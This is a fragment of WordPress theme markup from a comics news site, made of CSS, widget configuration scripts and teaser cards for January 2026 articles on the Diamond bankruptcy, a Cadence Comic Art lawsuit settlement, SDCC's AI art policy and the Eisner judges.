<style scoped>.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper,.tdi_20>.wpb_wrapper>.tdc-elements{display:block}.tdi_20>.wpb_wrapper>.tdc-elements{width:100%}.tdi_20>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_20>.wpb_wrapper{width:auto;height:auto}.tdi_20{width:25%!important}@media (max-width:767px){.tdi_20{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_21 td-pb-border-top td_block_template_4 td_flex_block"  data-td-block-uid="tdi_21" >
<style>.tdi_21{margin-bottom:0px!important}</style>
<style>.tdi_21 .entry-thumb{background-position:center 50%}.tdi_21 .td-module-container{flex-direction:column;padding:20px 0 0 0;border-width:1px 0 0 0;border-style:solid;border-color:#000;border-color:#eaeaea!important}.tdi_21 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_21 .td-module-meta-info,.ie11 .tdi_21 .td-module-meta-info{flex:auto}body .tdi_21 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_21 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_21 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_21 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_21 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_21 .td-post-vid-time{display:block}.tdi_21 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_21 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_21 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_21 .td-read-more{display:none}.tdi_21 .td-author-date{display:inline}.tdi_21 .entry-review-stars{display:none}.tdi_21 .td-icon-star,.tdi_21 .td-icon-star-empty,.tdi_21 .td-icon-star-half{font-size:10px}.tdi_21 .td-module-comments{display:none}.tdi_21 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_21 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_21 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_21 .td_module_wrap:hover .td-module-title a{color:var(--nft-custom-color-1)!important}.tdi_21.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_21 .td-load-more-wrap a{color:#000000;background-color:#eaeaea;padding:12px 20px;border-width:0px}.tdi_21 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_21 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_21.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_21.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_21.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_21 .td-load-more-wrap a:hover{color:#ffffff;background-color:#000000!important;border-color:#000000!important}.tdi_21 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_21 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_21.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_21.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_21 .td-module-meta-info,.tdi_21 .td-next-prev-wrap{text-align:left}.tdi_21 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_21 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_21 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_21 .entry-title{margin:0px;font-family:Chivo!important;font-size:20px!important;line-height:1.3!important;font-weight:900!important}.tdi_21.td_with_ajax_pagination .td-next-prev-wrap,.tdi_21 .td-load-more-wrap{margin-top:40px}.tdi_21 .page-nav .pages{padding-right:0}.tdi_21 .td-editor-date,.tdi_21 .td-editor-date .td-post-author-name a,.tdi_21 .td-editor-date .entry-date,.tdi_21 .td-module-comments a{line-height:2!important}html:not([class*='ie']) .tdi_21 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_21 .td_module_wrap{padding-left:15px;padding-right:15px;padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_21 .td_block_inner{margin-left:-15px;margin-right:-15px}.tdi_21 .td-module-container:before{bottom:-6px}.tdi_21 .td-module-container{padding:10px 0 0 0}.tdi_21 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_21 .td_module_wrap .td-module-container:before{display:block!important}.tdi_21 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_21 .entry-title{font-size:16px!important}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_21 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_21 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_21 .td-module-container:before{bottom:-5px}.tdi_21 .td-module-container{padding:5px 0 0 0}.tdi_21 .td-post-date,.tdi_21 .td-post-author-name span{display:none}.tdi_21 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_21 .td_module_wrap .td-module-container:before{display:block!important}.tdi_21 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_21 .entry-title{font-size:13px!important;line-height:1.2!important}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_21 .td-image-wrap{padding-bottom:110%}.tdi_21 .td-image-container{flex:0 0 30%;width:30%}.ie10 .tdi_21 .td-image-container,.ie11 .tdi_21 .td-image-container{flex:0 0 auto}.tdi_21 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_21 .td_module_wrap{float:right}.tdi_21 .td-module-container:before{bottom:-15px}.tdi_21 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_21 .td_module_wrap .td-module-container:before{display:block!important}.tdi_21 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_21 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_21 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"image_size":"","image_floated":"","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"","show_cat":"","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNiJ9","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","f_title_font_weight":"900","all_modules_space":"eyJsYW5kc2NhcGUiOiIxMiIsInBvcnRyYWl0IjoiNXB4IiwiYWxsIjoiMzAifQ==","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"129","mc1_el":"10","title_txt_hover":"var(--nft-custom-color-1)","title_txt":"#000000","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_border_size":"1px 0 0 0","m_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTBweCAwIDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","review_size":"0","excl_padd":"0","excl_radius":"0","excl_bg":"rgba(255,255,255,0)","meta_info_horiz":"content-horiz-left","ajax_pagination":"","pag_space":"40","pag_border_width":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"#eaeaea","pag_h_bg":"#000000","pag_padding":"12px 20px","excl_txt":"\u2605","excl_margin":"eyJhbGwiOiItMnB4IDZweCAwIC0ycHgiLCJwb3J0cmFpdCI6Ii0ycHggMnB4IDAgLTJweCIsImxhbmRzY2FwZSI6Ii0ycHggNHB4IDAgLTJweCJ9","excl_bg_h":"rgba(255,255,255,0)","f_excl_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","category_id":"1825","modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","limit":"2","excl_color":"#000000","excl_color_h":"#000000","offset":"3","modules_category":"image","f_meta_font_line_height":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "1";
block_tdi_21.block_type = "td_flex_block_1";
block_tdi_21.post_count = "2";
block_tdi_21.found_posts = "16306";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "8152";
tdBlocksArray.push(block_tdi_21);
</script><div class="td-block-title-wrap"></div><div id=tdi_21 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.comicsbeat.com/category/news/business-news/" class="td-post-category" >Business News</a>                        <div class="td-module-thumb"><a href="https://www.comicsbeat.com/the-year-in-the-diamond-bankrutpcy-a-look-back/"  rel="bookmark" class="td-image-wrap " title="The Year in the Diamond Bankrutpcy: A look back" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/01/diamond-monopoly-696x237.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/01/diamond-monopoly.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/the-year-in-the-diamond-bankrutpcy-a-look-back/"  rel="bookmark" title="The Year in the Diamond Bankrutpcy: A look back">The Year in the Diamond Bankrutpcy: A look back</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/the-beat/">Heidi MacDonald</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T09:30:11-05:00" >01/16/2026 9:30 am</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/the-year-in-the-diamond-bankrutpcy-a-look-back/#comments">1</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">Looking back on the wild and crazy Year of the Diamond Bankruptcy, from lawsuits to mysteries, and the new players who emerged</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.comicsbeat.com/category/comics/art/" class="td-post-category" >Art</a>                        <div class="td-module-thumb"><a href="https://www.comicsbeat.com/cadence-comic-art-lawsuit-has-been-settled/"  rel="bookmark" class="td-image-wrap " title="Cadence Comic Art lawsuit has been settled" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/08/cadence-696x551.jpeg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/08/cadence-1392x1101.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/cadence-comic-art-lawsuit-has-been-settled/"  rel="bookmark" title="Cadence Comic Art lawsuit has been settled">Cadence Comic Art lawsuit has been settled</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/javierp/">Javier Perez</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:15:17-05:00" >01/15/2026 5:15 pm</time></span>                                                                        <span class="td-module-comments"><a href="https://www.comicsbeat.com/cadence-comic-art-lawsuit-has-been-settled/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">A lawsuit against art dealer Cadence Comic Art launched by Pia Guerra, Jill Thompson, and many others has been settled out of court</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_22" class="tdc-row"><div class="vc_row tdi_23  wpb_row td-pb-row" >
<style scoped>.tdi_23,.tdi_23 .tdc-columns{min-height:0}.tdi_23,.tdi_23 .tdc-columns{display:block}.tdi_23 .tdc-columns{width:100%}.tdi_23:before,.tdi_23:after{display:table}</style><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_3 tdi_26 td-pb-border-top td_block_template_4 td-column-3 td_block_padding"  data-td-block-uid="tdi_26" >
<style>
.td_block_template_4 .td-block-title {
                font-size: 16px;
                font-weight: 400;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_4 .td-block-title > * {
                background-color: var(--td_header_color, #000);
                color: var(--td_text_header_color, #fff);
                padding: 0 12px;
                position: relative;
            }
            .td_block_template_4 .td-block-title > *:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 10px;
                margin: auto;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 7px 7px 0 7px;
                border-color: var(--td_header_color, #000) transparent transparent transparent;
            }
            @media (max-width: 767px) {
                .td_block_template_4 .td-related-title a {
                    margin-right: 0;
                    font-size: 15px;
                }
            }
            .td_block_template_4 .td-related-title a:before {
                border-color: transparent !important;
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item {
                background-color: var(--td_theme_color, #4db2ec);
            }
            .td_block_template_4 .td-related-title .td-cur-simple-item:before {
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec)) transparent transparent transparent !important;
            }
            @-moz-document url-prefix() {
                .td_block_template_4 .td-block-title > * {
                    padding-bottom: 2px;
                }
            }
</style>
<style>.tdi_26 .td-block-title a,.tdi_26 .td-block-title span{font-family:Chivo!important;font-weight:600!important}.tdi_26 .td_module_1 .entry-title{font-family:Chivo!important;font-weight:900!important}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"category_id":"1825","limit":"6","mx1f_title_font_family":"129","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","f_header_font_family":"129","mx1_tl":"35","offset":"5","custom_title":"More Top News","m2f_title_font_family":"523","m2f_title_font_weight":"600","f_header_font_weight":"600","m1f_title_font_family":"129","m1f_title_font_weight":"900","m1_tl":"30","block_type":"td_block_3","separator":"","custom_url":"","block_template_id":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_3";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "16306";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "2717";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">More Top News</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/graphic-novel-review-pig-wife/"  rel="bookmark" class="td-image-wrap " title="Graphic Novel Review: PIG WIFE delves into the darkness of family secrets" ><img fetchpriority="high" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="Graphic Novel Review: PIG WIFE delves into the darkness of family secrets" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Pig-Wife-banner-324x160.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/Pig-Wife-banner-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/graphic-novel-review-pig-wife/"  rel="bookmark" title="Graphic Novel Review: PIG WIFE delves into the darkness of family secrets">Graphic Novel Review: PIG WIFE delves into the darkness of family secrets</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/kathryn-hemmann/">Kathryn Hemmann</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:00:02-05:00" >01/15/2026 11:00 am</time></span>                <span class="td-module-comments"><a href="https://www.comicsbeat.com/graphic-novel-review-pig-wife/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/sdcc-changes-art-show-policy-bans-ai-created-material/"  rel="bookmark" class="td-image-wrap " title="SDCC changes art show policy, bans AI-created material" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="SDCC changes art show policy, bans AI-created material" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2025/08/lego-sdcc-2025-324x160.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2025/08/lego-sdcc-2025-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/sdcc-changes-art-show-policy-bans-ai-created-material/"  rel="bookmark" title="SDCC changes art show policy, bans AI-created material">SDCC changes art show policy, bans AI-created material</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/the-beat/">Heidi MacDonald</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T09:30:09-05:00" >01/15/2026 9:30 am</time></span>                <span class="td-module-comments"><a href="https://www.comicsbeat.com/sdcc-changes-art-show-policy-bans-ai-created-material/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/2026-eisner-award-judges-named-babb-dear-duncan-pryde-and-sawyer/"  rel="bookmark" class="td-image-wrap " title="2026 Eisner Award judges named: Babb, Dear, Duncan, Pryde and Sawyer" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="2026 Eisner Award judges named: Babb, Dear, Duncan, Pryde and Sawyer" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/eisner-judges-2026-324x160.png" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/eisner-judges-2026-648x320.png" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/2026-eisner-award-judges-named-babb-dear-duncan-pryde-and-sawyer/"  rel="bookmark" title="2026 Eisner Award judges named: Babb, Dear, Duncan, Pryde and Sawyer">2026 Eisner Award judges named: Babb, Dear, Duncan, Pryde and Sawyer</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.comicsbeat.com/author/the-beat/">Heidi MacDonald</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T16:45:41-05:00" >01/14/2026 4:45 pm</time></span>                <span class="td-module-comments"><a href="https://www.comicsbeat.com/2026-eisner-award-judges-named-babb-dear-duncan-pryde-and-sawyer/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.comicsbeat.com/sdcc-ai-art-show/"  rel="bookmark" class="td-image-wrap " title="San Diego Comic-Con under fire for allowing AI at 2026’s Art Show" ><img decoding="async" class="entry-thumb" src="[data-uri]" alt="Comic Con International logo on a black table cloth" title="San Diego Comic-Con under fire for allowing AI at 2026’s Art Show" data-type="image_tag" data-img-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/sdcc-logo-landscape-324x160.jpg" data-img-retina-url="https://www.comicsbeat.com/wp-content/uploads/2026/01/sdcc-logo-landscape-648x320.jpg" width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.comicsbeat.com/sdcc-ai-art-show/"  rel="bookmark" title="San Diego Comic-Con under fire for allowing AI at 2026’s Art Show">San Diego Comic-Con under fire for allowing AI at 2026’s Art Show</a></h3>
            <div class="td-module-meta-info">
